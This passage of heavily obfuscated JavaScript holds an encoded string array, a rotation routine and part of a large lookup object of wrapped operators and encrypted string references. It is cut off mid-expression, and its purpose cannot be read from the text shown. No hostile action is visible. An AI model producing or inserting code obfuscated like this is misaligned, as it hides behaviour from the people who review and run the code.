ONcRfpdPa','W7zwxha','W7nTWPO4','xrdcSSo5','WP4GWQLJ','ySoTE8oz','FmoqWO9B','W4lcIYFdPq','WRpcKLtdVW','WO3dUZrq','EGrFBG','WPtdOHNcSW','WOpcNmkdvW','WP3dKmkWCa','xdxdSmkP','wCkMk8oq','WQOgBYy','cspdGri','W5xcRaJdOa','WPRdKCk3FG','rSoHW6pdPG','BfxdSxa','AX3dQG','W4xcHfRdHW','WR4lW7yv','wdRcSSom','W4tcM3RdLa','FmkHo8oA','WQxcPSkyWRi','WRPPc1O','WOJcUCkSWO8','sxRdPhi','uSoQWQJdMa','W74mhdS','WQZdR1JdMW','hJ/dOIO','WOFdMwldRa','WOCbA8k4','EHddSmkW','ca0Jua','W6NcHq3dIW','W6xcMSokW4m','u8o3tCof','DN7cO1S','l8klW7FcRa','WRKxWPhdIG','aJaK','sxDTkW','WOTaoNq','WOVcQCktzG','WP/cLCoFoG','CmkBg8od','W5JcHvBdMa','aCo0vCkL','xs9vAa','WOaHFCkB','W5T8tKm','W5lcNIRdVq','sCkRlSog','ic7dMYK','FColW4BdVG','jt3dVXe','wCo1WOldTG','W5SAhmkU','W4xcVCoiW7G','WRFcQhldQG','mCoYv8ke','FrRdU8kq','W6xdQSkCW5q','WODKW78j','W4u8e8ke','jmkkW63cGa','ghdcT8kJ','WPFdKujc','DdP+Dq','ugtdJ18','xCkOW6eV','W4/cMM3dHa','AmogmaS','l3FdQmoq','WQ3cOSkptq','W6hdICkiW4m','W7qHamkV','s8kHW6iI','WRzPWPON','AW9yvq','WRjBpSk6','AWXKxq','BqDfba','BqtdLSkX','WP5GWRu5','BwhcJ3m','WOPdlmk6','AaVdLmkX','umoaD8ot','WP3dKvH3','Atblfq','ECoZWQvr','W7zHvuK','iJ3dRaW','CsJdO1G','rw8Tlq','eSoVrG','WPZdOwvp','w2xdQ2u','W4xcVSkJWOi','WOddIYZdIwVcJqfA','BdBdPG','Br1p','D8oTWRbt','wJ/dM8k3','WRbrW6iL','rt3cO8oo','W6jFC0S','W6bIWPe5','W6GEW6Hc','WP/cR8ktWRm','DqX6sG','WOWMsqC','WPeIWOVdOq','WQ3dLSkxwq','xYdcUCoz','W4Sdpde','WQ/cOmkJyq','WQCZWPBdNa','pCkxW4hcNW','W5LtW6C6','rmk+W444','mdNdVrq','WQ0UWRtdKW','tSklm8ow','WPuwWRG','W5/cG2RdNG','C8klW7Ky','eYBdUrW','W4xcHJBdTa','ESoFW6VdTG','BSo/W6ldJq','WQqnWRpdKW','xCkQW4pcTa','WQddH2zD','jtVdPHK','WQTBo8k6','lwddKSow','W7zPWPG5','EhdcL2e','WOK6WRi','WP/cPmksWQ4','WPezqXm','WPa6D8ki','W4SKW7Dt','W4ldNYJdVG','WQfFf3i','DmoBW73dOa','W6GDC3e','WOJcOexdHa','AYldUSkD','WOdcQCkZva','WQFdSCkoFW','v8oWWOa','wmoYWRrw','W7lcLItdNq','DmoSBCoy','WOmJCCk7','WPvnWO8o','zs3dO8kR','g8o8umkg','WQnoahy','WQRcGKFdJG','W7HlFfi','W7NcLCk8WQG','W6xdV8k2W5C','WRldP1xdLG','W4BcQSonW6i','W4tcQ8oQW54','Fmkglmoa','WQLZFb0','W6/dSmkbW5y','WQaDCCk8','W4lcLf3dHq','vxaBjW','sSk+W7Gu','WRtdNNL8','WRxcNCothq','CsddVLG','WPldQI5x','WRNdGCka','v3tdKfq','CSo4WRrA','WPJcUmkmWR8','DCo4WQy','W5BcQaddPW','W4zmW6eh','cuvTbG','W6y9dXS','W7ShW6q','WPhcLJxcSq','W6vZW5C8','B8oxhbO','lmocu8kY','WQiwWOPf','W4i7imky','WQTOahy','umkChmoe','W6W5iCkp','xCojWRn6','eSkSW5tcNG','WO3cSCkmWR8','WPhdHNHB','W4ZcTmksWR4','WOlcQKxdTq','WQ/cOmkI','WQtcRLZdSW','yrXsfW','WQ3cGmkOWPi','BCoxW7ZdUG','B8oEWPb6','W4lcS8kbWQW','WOTSWO83','W4O0W45a','eXhdUbC','WQNcSSoBbG','W6ddT8k8W5a','Avewca','W4dcT8kEWQ0','FgykhG','WQTgWOST','sSkYW7i8','amkNW4lcVG','Dmo3DSot','WPfzW5yS','W4xcOdldSa','WORdHrD3','hSkTn8ob','W5GBgCk+','WONdRcK','W5/cT8oaWQ0','WO3cU8kQxa','W5/cM8kJWRC','swmcoa','WPZdRt9H','W6lcM3RdNq','WR17W5qR','bCo4uCkF','W6pdRmkOW6e','nmkrW7pcHq','W4v6AKe','W7TZsxa','WQhdMmkhFa','W5lcSmoCWPK','W44qh8kJ','FabXqW','WR3dQhZdGq','WOCRA8kR','W4/cK3FdIa','AGjAtW','W7BcNmozWQC','W4hcKmo1W5q','W57cVSomWQO','s8oNbsq','W5xcOCoC','sMOBaG','zhiQlW','srTZnW','WOfyje8','d8k4W7RcJa','x8k8amog','WOBcQ1m','WQ06WRNdKG','F8kJmSo8','WRJdLvHc','y8oacJW','BSogaae','imorwCkP','W4m6emkK','Ba/dOSkR','zCoKeYu','WR0MWQfc','uCkUW7KJ','EM7dL0a','WPm/C8k7','zCkJDSop','ECoPWQrq','WQ3cQ8k/DG','otS0wa','WOSuWRhdKG','WQ9EW6mi','WQddHNTe','W64KW5TA','d1RdHCo2','ev3dJ8o3','WQZdIvxdUG','W7jxu0m','W5VcICodW48','aLVdGSoM','WRpcICoqoW','W6/cLNtdMG','i8kVW6tcUG','E8oAW6hdVq','WOTkbSkL','WRxcN3NdIW','W58tfSk4','W7lcVgZdNG','rXpdS8kB','WONcICkxqq','W7BdR8kVW7y','WOKwWR7dGq','E8obnWa','tSoBW7hdKW','EmoqW4FdTq','a8kTW6ZcUG','xCoRWOBdRW','W5/cLIhdUq','uuWphq','DstcIgC','E8oICCoB','WR1Vuqu','WQ7cVSoEpa','t8oRWQldQa','WQLogKe','fqBdGrK','W7eJW4zF','WOHzW78K','WR/cUupdIq','WQtcMxddLq','AwGvgG','W4NcPCooWQS','E3VdV8kY','C8oZWQDl','WOylDSkh','WPGnvXS','WQa8uWG','WQGKWQ5a','W60AWQHzsmoGCvufW4qRW4qM','r3FcUxW','W59HW7qNFM/dTSkkvqhcKH5TWQ0','W7uDW7i','WQKnidG','xmkbdCo2','W47cTmoCWQS','WQhcNNldIW','svixcG','imotuCkc','f2FdOmo7','W5ddV8k/W5i','WO7cQ3FdRG','qWtdUmkX','WQDocmkN','uLCzjq','vCk0W6q4','W7RcTt/dSG','efxdJCoM','WQZdNLxdGa','WPxdGfvg','W6zru0q','W74LW7z6','WOqTq8kY','tgtdPvy','W7i6hW0','WOLCW7qp','jhRdR8ov','ytLueq','C2pcT1u','F8o0WRNdOG','WQebB8k8','W7jTW78B','WOdcVuldJa','W4vEtuK','z8oAWOxdVW','WOPkWRiz','WOZcVCkizW','W6r8WOyB','WO1fW4yV','W5VcJSo2W6q','WRfWWOGy','WP3dG1RdKa','wCkHmCoq','WPRdOwtdSG','ymo4WQ5B','bSkPW5RcKa','WR1oaMC','hmkQW7NcRa','W7CZob0','WPWJASk7','W5RcRmoOW5m','W67cPCoLWOy','WPNcR8kFWQ4','WOVdG1/dGq','W64xmmk+'];a0s=function(){return vX;};return a0s();}(function(s,G){var su=a0G,I=s();while(!![]){try{var E=parseInt(su(0x930,'kIst'))/0x1*(-parseInt(su(0x335,'!wYg'))/0x2)+-parseInt(su(0x3c8,'91l4'))/0x3*(parseInt(su(0x1c7,'bvhf'))/0x4)+parseInt(su(0xe45,'jSV('))/0x5+parseInt(su(0x7f0,'FPOO'))/0x6*(-parseInt(su(0xd62,'dGE2'))/0x7)+parseInt(su(0x7a0,'JKF4'))/0x8*(parseInt(su(0x51f,'FPOO'))/0x9)+-parseInt(su(0xba6,'&&x2'))/0xa+-parseInt(su(0xe47,'ff3u'))/0xb*(-parseInt(su(0xcf3,'!wYg'))/0xc);if(E===G)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0s,0xc71d4),((()=>{'use strict';var sl=a0G,G={'ModWj':sl(0xbf4,'WLFq'),'ytFyb':sl(0xd68,'3v6g')+sl(0xa39,'RVmz')+sl(0x7bd,'&&x2')+sl(0xb5e,'&&x2')+sl(0xd38,'i5S[')+sl(0xfb9,'jSV(')+sl(0x76f,'4M9z')+'/v','EtpoM':sl(0xf7e,'JKF4')+'1','tWZkd':sl(0x21f,'JKF4')+sl(0x598,'91l4')+sl(0xb37,'0hB#')+sl(0xb15,'kIst'),'bkjam':function(U,C){return U!==C;},'fIWdE':sl(0x416,']vGU')+'z','RTFNF':sl(0x27f,'IxWS')+'x','StgUo':function(U,C){return U instanceof C;},'SBqIw':function(U,x,C){return U(x,C);},'vQmBl':function(U,C){return U===C;},'BEPAo':sl(0x4c7,'jKFX')+'f','Vaqgc':function(U,C){return U!==C;},'tTgDw':sl(0x831,'MhCb')+'I','eZYZl':function(U,x,C,B){return U(x,C,B);},'bInUg':function(U,C){return U||C;},'rezRs':function(U,C){return U!==C;},'cGexB':sl(0x7be,'9zW5')+'G','axEte':sl(0xe0a,'A5tB')+'U','AJKuA':function(U,x){return U(x);},'nqTvc':sl(0x60c,'4boF')+sl(0x297,'MhCb'),'nCEwf':function(U,x,C){return U(x,C);},'KTsEe':sl(0xae5,'JKF4')+'it','RGOWX':sl(0x2d4,'fcQN')+'o','DoEXK':sl(0xccc,'4boF')+sl(0x4f3,'91l4')+sl(0x589,'ff3u')+sl(0x556,'FPOO')+'r','spXix':sl(0x7b1,'WLFq')+sl(0xf93,'!wYg'),'yWQWm':sl(0xbfb,'[*v1')+'w','NjUJg':sl(0xebb,'1vQU')+'z','WdeMD':sl(0xf79,']5Ev')+'D','pzCGz':sl(0xcec,'48jv')+'V','SUemH':sl(0xc0d,'zz6Y')+'I','LxgFa':sl(0xfc0,'fcQN')+'w','pqaCj':sl(0x28d,'0hB#')+'z','OhVTr':sl(0x553,'zz6Y')+'w','xELcs':sl(0x2f0,'dGE2')+'m','fARpf':sl(0x1e1,'NhNA')+'y','krxdk':sl(0xbfd,'WLFq')+'J','QsFFb':sl(0xa88,'VYsp')+'j','scaNW':function(U,x){return U(x);},'JIvKx':function(U,C){return U==C;},'IYbKs':sl(0xf42,'0hB#')+'ng','TInuz':sl(0xd3a,'rCt(')+sl(0xf6d,'yk@F')+sl(0x842,'q5C@')+sl(0xfbe,'jSV(')+sl(0x7ce,'!wYg')+sl(0x5e6,'RVmz')+sl(0x6bc,'4M9z')+sl(0xbbb,'jSV(')+sl(0xed1,']5Ev')+sl(0xde4,'1vQU')+sl(0x212,'i5S[')+sl(0x528,'ff3u')+sl(0x1c2,'0hB#')+sl(0x724,'48jv')+sl(0xb96,'TzBB')+'t','BXuod':function(U,C){return U!==C;},'VFBeK':sl(0x276,'MLAD')+'u','mhcdx':function(U,C){return U&C;},'YhoVj':sl(0x6bf,'lQTh')+'a','GPIrp':sl(0x342,'dGE2')+'u','pdkdp':sl(0xf1c,'yk@F')+'pt','nUGfL':function(U,C){return U+C;},'khYyN':sl(0x6ea,'4M9z')+sl(0x233,'zsoK'),'bRFmv':sl(0xec4,'lQTh'),'qVdzs':sl(0xb0b,'9zW5')+sl(0x653,'dGE2'),'jRgUM':sl(0xd83,'0hB#')+sl(0x86e,'S%Dt'),'myKGv':sl(0x55a,']vGU')+'r','Tqier':function(U,C){return U>C;},'otdoQ':function(U,C){return U===C;},'VouQv':function(U,C){return U===C;},'vorjL':sl(0x434,'S%Dt')+sl(0x89a,'9zW5'),'durAG':function(U,C){return U!=C;},'sqcRI':function(U,C){return U instanceof C;},'OMGeh':function(U,C){return U!=C;},'aOHJg':sl(0xe42,'zz6Y')+'z','sTwrz':sl(0x1eb,'qe5M')+'a','iAwRS':sl(0xa45,']5Ev')+sl(0xb9c,'yk@F')+sl(0xe11,'zsoK')+sl(0x550,'S%Dt')+sl(0x3dd,'bvhf')+sl(0xa6b,'bvhf')+sl(0x7e2,'VYsp')+sl(0x1ca,'q5C@'),'WXGMX':sl(0xc12,'jKFX')+'t','ENoml':sl(0x8a2,'zz6Y')+'U','ZZsLU':function(U,C){return U&C;},'SEUIk':function(U,C){return U-C;},'DnAsp':function(U,C){return U!==C;},'JXmFj':sl(0xa1b,'NhNA')+'v','HiCdZ':function(U,C){return U<C;},'KulYh':sl(0x574,'3v6g')+'w','iRFWZ':sl(0x357,']5Ev')+'N','nKnLe':function(U,C){return U===C;},'ewWmx':sl(0xe4c,'&&x2')+'l','SdaHC':sl(0x1ad,'WHZ2')+'e','MeIDn':function(U,C){return U===C;},'ighCT':sl(0x82b,'!wYg')+'C','snoiG':sl(0x252,'IxWS')+'d','NcULJ':sl(0xecb,'3v6g')+'I','PlsfW':sl(0xcd4,'JKF4')+'W','RMeeU':sl(0xaff,'48jv'),'ePpEJ':sl(0xafe,'S%Dt'),'JnNLP':sl(0x3ae,'RVmz')+sl(0x87f,'91l4'),'Duhvy':sl(0x72f,'S%Dt'),'RxCXm':sl(0x31c,'0hB#')+'at','ViwYy':sl(0xdd6,'S%Dt')+sl(0x3b8,'bdIw'),'EIpHe':sl(0xbad,'S%Dt')+'a','iOAIM':sl(0x2fc,'4M9z'),'GqKxn':sl(0xcb0,'YSJf')+'me','RdRrw':sl(0x88d,'1vQU')+'ri','hGUnZ':function(U,C){return U+C;},'WnyRk':sl(0xa68,'bdIw')+sl(0x98e,'48jv')+sl(0x440,'UUQj')+sl(0x973,'A5tB')+sl(0xd7a,'FPOO')+sl(0x9ed,'A5tB')+sl(0x332,'jSV(')+sl(0xe98,'MhCb')+sl(0xa14,'RVmz')+'d','nPZrD':sl(0xa64,'NhNA')+sl(0x620,'UUQj'),'sIool':sl(0x76a,'0hB#')+sl(0xa97,'&&x2')+sl(0xf2a,'3v6g')+sl(0x758,'zz6Y')+sl(0xf12,'(Fkq')+sl(0xd91,'fcQN')+sl(0x71c,'BC#C')+sl(0x67e,'jKFX')+sl(0x7ac,'kIst')+sl(0x5c6,'JKF4')+sl(0x880,'MLAD')+sl(0x338,'0hB#')+sl(0xbd5,'9zW5')+sl(0xb49,'9zW5')+sl(0x932,'r3L@'),'vTGXz':sl(0xdfe,'lQTh')+sl(0x5e8,'JKF4')+'ul','BxKue':sl(0xb69,'MLAD')+sl(0xc6b,'q5C@')+sl(0x473,'bdIw')+'en','vKlfM':sl(0xd7e,'[dA(')+sl(0xdb8,'MhCb')+'r','jMVhK':sl(0xb0d,'fcQN')+'L','dVwKp':function(U,C){return U===C;},'gDxuM':sl(0x33a,'4boF')+'j','ljcUL':sl(0x6d4,'ff3u')+'R','VjyuL':function(U,x){return U(x);},'JMDCk':sl(0xca9,'BC#C')+sl(0x569,'NhNA')+sl(0x654,'BC#C')+sl(0x532,'TzBB')+sl(0x5ce,'lQTh')+sl(0xdc9,'91l4')+sl(0xb30,'RVmz')+'ed','RaVOA':sl(0x5f9,'IxWS')+sl(0x597,'A5tB')+sl(0xef6,'RVmz')+sl(0x3cf,'WLFq')+sl(0xbb8,'WLFq')+sl(0xaed,'dGE2')+sl(0x76d,'WHZ2')+sl(0xcfd,'zsoK')+sl(0x96c,'jKFX')+'d','bkujF':sl(0xc5e,'RJvf')+'x','ZFnEz':function(U,C){return U===C;},'MKSMP':function(U,C){return U<C;},'duHaI':function(U,C){return U in C;},'lxUyH':sl(0x621,'ff3u')+'m','nWcOg':sl(0x673,'qe5M')+sl(0xf3d,'zz6Y')+sl(0x865,'!wYg')+sl(0xa92,'qe5M')+sl(0x32a,'zz6Y')+sl(0x308,'IxWS')+sl(0xeb9,'RJvf')+sl(0x98b,'zsoK')+'d','gWFvM':function(U,C){return U===C;},'ZKcDH':sl(0x1ae,'q5C@')+sl(0x3ed,'&&x2')+sl(0xa77,'NhNA')+sl(0xf68,'i5S[')+sl(0x662,'RJvf')+sl(0xbb6,']vGU')+sl(0xdb0,'[dA(')+sl(0x3d3,'kIst')+sl(0x73c,'YSJf')+'d','NtzKs':function(U,C){return U in C;},'YUjiU':sl(0xd05,'UUQj')+'G','EAKmm':sl(0xc17,'IxWS')+'S','wEtCi':sl(0xc0e,'MhCb')+'C','PFkBJ':function(U,C){return U!=C;},'XJPaV':function(U,C){return U!==C;},'ZJMvV':sl(0x4f4,'[*v1')+sl(0x9ce,'[dA(')+sl(0x901,'UUQj')+sl(0xeb8,'kIst')+sl(0xee5,'1vQU'),'fyvSn':sl(0x5fc,'kIst')+sl(0x98c,'3v6g')+sl(0x2d2,'qe5M')+sl(0x268,'yk@F')+sl(0x67f,'YSJf')+sl(0x7a9,'IxWS')+sl(0x30b,'(Fkq')+'l','rySzB':function(U,C){return U!==C;},'MtuPo':sl(0x411,'MhCb')+'j','EoCLH':function(U,C){return U!=C;},'hXlIK':sl(0x8db,'0hB#')+sl(0xc98,'i5S[')+sl(0xbf2,'9zW5')+sl(0xbc2,'YSJf')+sl(0x6ab,'WHZ2')+sl(0xbac,'A5tB')+sl(0xbf0,'RJvf')+sl(0xf90,'WLFq')+sl(0x375,'UUQj')+'ur','LsOpW':sl(0xdee,'TzBB')+'i','HrPrN':sl(0x9f6,'!wYg')+'Y','ICICL':function(U,x,C,B,A){return U(x,C,B,A);},'zSUjy':function(U,C){return U!==C;},'vOBjl':sl(0x8c0,'jSV(')+'f','DsFSd':function(U,C){return U===C;},'GmiFk':sl(0xd32,'FPOO')+sl(0xe2f,'0hB#')+'m','lAALb':sl(0xb38,'A5tB'),'hKEkT':function(U,C){return U!==C;},'kYOlq':sl(0x1ae,'q5C@')+sl(0x8fc,'BC#C')+sl(0xa0b,'NhNA')+sl(0x980,'A5tB')+sl(0x5b4,'48jv')+sl(0x6df,'JKF4')+sl(0xc58,'VYsp')+sl(0xafa,'fcQN'),'WkJTT':sl(0xe46,'jKFX')+'J','CJyqU':sl(0xc1c,'zsoK')+'P','FHBds':function(U){return U();},'LZWoo':function(U,C){return U instanceof C;},'bPdcG':function(U,x){return U(x);},'wBNOR':sl(0xad8,'YSJf')+'W','CIely':sl(0x8d1,'NhNA')+'C','qkzEg':function(U,x,C){return U(x,C);},'lXmKS':sl(0x25c,'TzBB')+'R','cqfPy':sl(0xaf3,'S%Dt')+'j','JGTDI':function(U,C){return U!==C;},'pDdhB':sl(0x82e,'ff3u')+'D','HLVda':sl(0xee7,'4boF')+'H','GYyTc':function(U,x,C,B,A){return U(x,C,B,A);},'jMOdl':function(U){return U();},'iveYH':function(U,C){return U===C;},'nsYRj':sl(0x69a,'VYsp')+'g','rHVWk':sl(0x811,'Ubpw')+'I','ZDXJS':function(U,C){return U!==C;},'NaEIu':sl(0xcac,'r3L@')+sl(0xac7,'S%Dt')+sl(0x659,']5Ev')+sl(0xf4b,'FPOO')+sl(0x22e,'WHZ2')+sl(0x687,'RJvf')+sl(0x43d,'Ubpw')+sl(0x3a0,'A5tB')+'d','mYHUC':sl(0x6e8,'91l4')+'u','zGazt':function(U,C){return U!==C;},'vXeoh':sl(0xb2d,'fcQN')+sl(0x97d,'4boF')+sl(0xb5a,'4boF')+sl(0x96a,'zz6Y')+'s','PGOqm':function(U,C){return U===C;},'iojIo':sl(0x5b9,'0hB#')+sl(0x516,'bdIw')+'ed','KFMQn':function(U,C){return U!=C;},'ZaVji':sl(0xc91,'fcQN')+'ct','hPPVI':sl(0x3f2,'yk@F')+sl(0xd5c,'[dA(')+sl(0x686,'lQTh')+'ct','OSCBi':sl(0x403,'r3L@')+'W','JojyS':sl(0x41a,'UUQj')+'X','uQMFK':function(U,C){return U!==C;},'CluWo':function(U,x,C,B){return U(x,C,B);},'PDfUX':function(U,C){return U===C;},'osYaO':sl(0xb16,'MLAD')+sl(0xf8a,'yk@F')+sl(0xae2,']vGU'),'cdHbR':function(U,C){return U!=C;},'ViMUN':sl(0xa3f,'kIst')+sl(0x594,'RVmz')+sl(0xc00,'RVmz')+sl(0xf72,'JKF4')+sl(0x583,'bvhf')+sl(0x458,'!wYg')+sl(0x381,'RVmz')+sl(0xd92,'zz6Y')+sl(0xced,'q5C@')+sl(0x92b,']vGU')+sl(0xeaa,'A5tB')+'on','TdrAu':sl(0xe2c,'fcQN')+sl(0x992,'&&x2')+sl(0x5ac,'zz6Y')+sl(0xae1,'9zW5')+sl(0xcf8,'&&x2')+sl(0x8ce,'NhNA')+sl(0x4e3,'RVmz')+sl(0xe9f,'bdIw')+sl(0x441,'zsoK')+sl(0xd8f,'dGE2')+sl(0x6f0,']5Ev')+sl(0x182,'4boF')+sl(0x726,'dGE2'),'ReIRA':sl(0x386,'lQTh')+sl(0xb47,'yk@F')+sl(0xfbb,'q5C@')+sl(0xcd3,']vGU')+sl(0x1b4,'91l4')+sl(0xe32,'jKFX')+sl(0xa71,'q5C@')+'l','vzxnc':sl(0x492,'bvhf')+'as','byxJD':sl(0x5b3,'RVmz')+'l','mEspQ':sl(0x390,'rCt(')+'P','JCJqm':sl(0x60e,'Ubpw')+'Z','xLzvd':function(U,C){return U!==C;},'DwSzr':sl(0x4fc,'bdIw')+'J','xttNK':sl(0xc71,'A5tB')+'Y','NWiJV':sl(0xfa0,'MhCb')+'e','dMVeQ':function(U,C){return U!==C;},'pmtiv':function(U,C){return U!==C;},'xzZJa':sl(0x1ff,'jKFX')+sl(0x5c9,'JKF4'),'BvKcG':sl(0x2be,'zz6Y')+'C','JiWvi':function(U,C){return U in C;},'geUyL':function(U,C){return U<C;},'EvbKD':function(U,C){return U!==C;},'EpREv':sl(0x4fa,'YSJf')+'z','IvnOz':sl(0x4b8,'[*v1')+'H','VREIZ':function(U,C){return U<C;},'DdBKk':function(U,C){return U!==C;},'krTmj':sl(0x605,'bvhf')+'B','jUKeN':sl(0xb8b,'&&x2')+sl(0x569,'NhNA')+sl(0xe3f,'bdIw')+sl(0x326,'FPOO')+sl(0x883,']5Ev')+sl(0x828,'bdIw')+sl(0x2a1,'WHZ2')+sl(0xe2a,'VYsp'),'syXjn':function(U,C){return U!==C;},'jiOsF':sl(0xe5c,'WHZ2')+'y','DWHYx':sl(0x3ef,'&&x2')+'m','BkHst':function(U,C){return U+C;},'gFrxF':sl(0x9c3,'fcQN')+'B','xzZYI':sl(0x4c4,'kIst')+'I','YUPuv':function(U,C){return U===C;},'vpiua':function(U,C){return U&&C;},'uVZhL':function(U,C){return U>=C;},'gCocU':function(U,C){return U in C;},'Ackut':sl(0x432,'qe5M')+sl(0x56a,'FPOO')+sl(0x4b9,'bvhf')+sl(0x533,'0hB#')+sl(0xaee,'WLFq'),'QkyIp':function(U,C){return U in C;},'MNsnQ':sl(0x59e,'3v6g')+sl(0xb0e,'JKF4')+sl(0x9b7,'Ubpw'),'eTHRy':sl(0x727,'IxWS')+sl(0x526,'0hB#')+sl(0xb4f,'VYsp'),'qSAhW':function(U,C){return U===C;},'hdMmL':sl(0xde6,'48jv')+'b','MYKRs':function(U,C){return U===C;},'uIEty':function(U,C){return U===C;},'mVQJI':sl(0x523,'rCt(')+'g','tBeXR':function(U,C){return U===C;},'QWvbX':sl(0xb78,'qe5M')+sl(0x2b4,'zz6Y'),'rTFBZ':sl(0xc29,'qe5M')+sl(0xa32,'S%Dt')+'r','xXqDu':sl(0x1fa,'BC#C')+'er','tyyEm':function(U,C){return U<C;},'rgVAj':function(U,x,C){return U(x,C);},'oXtrx':function(U,C){return U!==C;},'TzWyy':sl(0x602,'4M9z')+'B','NREiZ':function(U,C){return U!==C;},'usMqm':function(U,C){return U===C;},'YONdE':function(U,C){return U===C;},'aDtDe':function(U,C){return U===C;},'gYhiY':sl(0xb7c,'RJvf')+sl(0xea2,']vGU')+sl(0x9d9,'RJvf')+sl(0x286,'91l4')+sl(0xc8c,'ff3u')+sl(0xb80,'UUQj')+sl(0xaa2,'FPOO')+sl(0xd73,'kIst'),'kPGnV':function(U,C){return U===C;},'jHvHx':sl(0xb9f,'A5tB')+sl(0x4c6,'!wYg')+sl(0x18d,'zsoK')+sl(0x522,'91l4')+sl(0xccf,'IxWS')+sl(0x5ef,'q5C@')+sl(0x42e,'[*v1')+sl(0x593,'YSJf')+'ed','HpAuq':sl(0x84a,'9zW5')+sl(0x6b6,'4M9z')+sl(0xb34,'NhNA')+sl(0xd6b,'[*v1')+sl(0xb25,'yk@F')+sl(0x33e,'bvhf')+sl(0x54a,'[dA(')+sl(0x243,'q5C@')+sl(0x679,'!wYg')+sl(0x1a8,'RVmz')+sl(0x17f,'1vQU')+'n','BPaSk':sl(0x278,'NhNA')+sl(0x402,'WHZ2')+sl(0x9b9,'(Fkq')+'s','BPkMo':sl(0xa2c,'[*v1')+'ed','vftcd':sl(0x42d,'dGE2')+'pt','WzWfV':sl(0xa66,'MhCb')+sl(0x920,'3v6g')+sl(0xfa1,'91l4')+sl(0xb87,'UUQj')+sl(0x27d,'91l4')+sl(0x977,'yk@F')+sl(0xcf0,'MhCb')+sl(0x744,']vGU')+sl(0xc3a,'MLAD')+sl(0xfad,'NhNA')+sl(0xf33,'RVmz')+sl(0x9cb,'bvhf')+sl(0xd97,'0hB#'),'uOYvN':sl(0xedc,'RVmz')+'V','YDAlV':sl(0x1b1,'NhNA')+'j','kzgOe':function(U,C){return U===C;},'hbAFt':function(U,C){return U===C;},'wzBOc':sl(0x50d,'q5C@')+'M','wLLSo':function(U,C){return U!==C;},'dnKEi':function(U,C){return U===C;},'hXKhX':function(U,x,C){return U(x,C);},'ARyQJ':function(U,x,C){return U(x,C);},'vYRzN':function(U,C){return U==C;},'kCwau':sl(0xee1,'kIst')+'E','qNPTj':function(U,C){return U===C;},'QiAjx':sl(0xf96,'MhCb')+sl(0xd27,'lQTh')+sl(0x7e9,']5Ev')+sl(0x86a,'4M9z')+sl(0x60d,'dGE2')+sl(0xf9f,'4boF')+sl(0xf8b,'YSJf'),'kMxrV':sl(0xf11,'&&x2')+sl(0x65b,'4boF')+sl(0x2ff,'S%Dt')+sl(0x81d,'NhNA')+sl(0xfa2,'9zW5')+sl(0xab5,'NhNA')+sl(0x498,'48jv')+sl(0x3ba,'Ubpw')+sl(0xd10,'jSV(')+sl(0xc6d,'4M9z')+'on','KXCrr':function(U,C){return U===C;},'FpWzF':sl(0xcc0,'[*v1')+'M','kMQXw':sl(0x2b7,'fcQN')+'k','lCnqd':function(U,C){return U===C;},'DGwGy':function(U,C){return U!==C;},'LAcLN':sl(0x987,'A5tB')+'B','vqWZa':sl(0xa79,'NhNA')+'w','Xwvqq':function(U,C){return U===C;},'wvKfD':function(U,C){return U!==C;},'GChoR':sl(0xbe9,'jKFX')+'r','MyBUU':function(U,C){return U!==C;},'XvPnb':function(U,x,C){return U(x,C);},'mjkkQ':function(U,C){return U===C;},'OGQDD':function(U,x,C){return U(x,C);},'tJlWo':sl(0x929,'qe5M')+'h','YSdZB':sl(0x892,'rCt(')+'n','caxbo':function(U,C){return U===C;},'elfZS':function(U,C){return U===C;},'ozrEp':function(U,C){return U!==C;},'oRTDO':sl(0xce1,'NhNA')+'P','fDjHP':function(U,C){return U===C;},'aQKuA':function(U,C){return U===C;},'xnjcl':function(U,C){return U!=C;},'gqzZy':function(U,C){return U===C;},'mvtuG':function(U,C){return U===C;},'UIbwn':function(U){return U();},'YnAVk':function(U,C){return U instanceof C;},'vmyrG':function(U,x,C,B,A){return U(x,C,B,A);},'fMDTf':function(U,C){return U!==C;},'sOqCl':sl(0xd85,'[dA(')+'g','HRpHk':function(U,C){return U===C;},'aDxBT':sl(0x9ec,'jSV(')+'L','xDFMH':sl(0xa16,'9zW5')+'P','SVBNu':function(U,x,C){return U(x,C);},'GTBSZ':function(U,C){return U===C;},'tsgwz':sl(0x908,'r3L@')+'C','rKbSC':function(U,C){return U===C;},'AzIfx':sl(0xa2e,'0hB#')+'R','TOSTm':function(U,C){return U==C;},'qCgVb':sl(0x3ff,'MhCb')+sl(0x1d5,'jKFX')+'m','kmjMC':sl(0xc8e,'!wYg')+sl(0xdec,'S%Dt')+sl(0x47b,'kIst'),'MhCgV':sl(0x65d,'48jv')+sl(0xf6e,'[dA('),'kwDac':sl(0x220,'qe5M'),'AcEvF':sl(0x764,'WHZ2')+sl(0xddf,'dGE2')+sl(0x6c5,'4boF')+'s','uNdzB':sl(0x1b6,'kIst'),'YxGkk':sl(0xe9b,'RVmz')+sl(0xb86,'NhNA')+sl(0xd5e,'rCt('),'IXOEy':sl(0xfc6,'[dA(')+sl(0x9bf,'9zW5')+'e','BpwKD':sl(0xac4,'1vQU')+sl(0xa9a,'WLFq')+sl(0x1e8,'RVmz'),'dYHdq':sl(0xb48,'fcQN')+sl(0x2e4,'dGE2')+sl(0x61b,'fcQN'),'zxvpw':sl(0xa0e,'[dA(')+sl(0x2c6,'MLAD'),'kwPcq':sl(0x4fb,'WLFq')+'n','JkwrD':sl(0x637,'rCt(')+sl(0x623,'0hB#')+sl(0x3fb,'YSJf')+sl(0x44d,'48jv')+sl(0xd9a,'zsoK')+'er','OsJMr':sl(0xc9c,'WHZ2')+sl(0xf48,'r3L@')+'m','JUaJF':sl(0xed0,'yk@F')+sl(0x5a0,'4M9z')+sl(0x3d5,'r3L@')+'um','xXqzR':sl(0xc11,'qe5M')+sl(0x854,'bvhf')+sl(0xabf,'BC#C')+sl(0x4e4,'Ubpw')+sl(0xdbb,'[*v1'),'wTzRE':sl(0xe74,']5Ev')+sl(0xa5b,'zsoK')+sl(0x664,'zz6Y')+sl(0xa20,'WLFq')+'e','zooIx':sl(0xa36,'yk@F')+sl(0x193,'zsoK')+sl(0xf4d,'WHZ2')+sl(0x4e8,'zsoK')+sl(0xebe,'JKF4'),'ZCdct':sl(0x18f,'9zW5')+sl(0x793,'zz6Y')+sl(0x419,'(Fkq'),'wAqYf':sl(0xa3a,'(Fkq')+sl(0x772,'3v6g')+sl(0x95d,']vGU')+sl(0xd7b,'VYsp'),'sGfTL':sl(0x7c3,'lQTh')+sl(0xee9,'qe5M